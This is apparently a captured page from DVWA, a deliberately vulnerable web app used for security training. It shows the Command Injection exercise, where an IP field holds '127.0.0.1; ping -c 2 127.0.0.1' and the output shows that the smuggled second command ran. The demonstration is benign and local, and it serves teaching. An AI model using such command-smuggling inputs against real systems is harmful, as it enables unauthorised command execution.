 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; ping -c 2 127.0.0.1 Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.039 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.044 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.049 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.048 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.039/0.045/0.049/0.000 ms
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.042 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.039 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.039/0.041/0.042/0.000 ms
More Information
• http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
• http://www.ss64.com/bash/
• http://www.ss64.com/nt/
• https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help